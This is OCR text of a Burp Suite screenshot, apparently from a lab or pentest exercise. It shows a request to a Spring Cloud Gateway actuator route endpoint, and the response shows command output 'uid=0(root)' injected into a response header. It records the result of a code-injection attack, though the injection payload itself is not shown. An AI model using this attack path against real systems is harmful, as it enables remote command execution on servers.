 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://123.58.224.8:58036 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /actuator/gateway/routes/xxx HTTP/1.1
2 Host: 123.58.224.8:58036
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 223
4
5 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1155/1585041760",
"route_id":"xxx",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order =
1]"
],
"uri":"http://example.com:80",
"order":0
}
Inspector
Notes
? Search 0高亮
? Search 0高亮
完成 295 bytes | 1,051 millis
Event log (3) All issues (6) 内存: 435.8MB